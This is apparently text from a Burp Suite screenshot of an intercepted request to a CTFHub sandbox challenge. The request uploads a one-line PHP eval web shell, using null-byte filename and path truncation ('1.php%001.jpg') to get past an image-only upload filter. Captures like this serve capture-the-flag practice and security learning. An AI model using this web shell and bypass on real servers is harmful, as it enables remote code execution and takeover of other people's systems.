 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-b7949b58d037abab.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?road=/var/www/html/upload/1.php%001.jpg HTTP/1.1
Host: challenge-b7949b58d037abab.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-b7949b58d037abab.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
Content-Type: multipart/form-data; boundary=---------------------------12138263796925295274261010524
Content-Length: 377
Origin: http://challenge-b7949b58d037abab.sandbox.ctfhub.com:10800
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------12138263796925295274261010524
Content-Disposition: form-data; name="file"; filename="1.php%001.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------12138263796925295274261010524
Content-Disposition: form-data; name="submit"
Submit
-----------------------------12138263796925295274261010524--
? < + > Type a search term 0 matches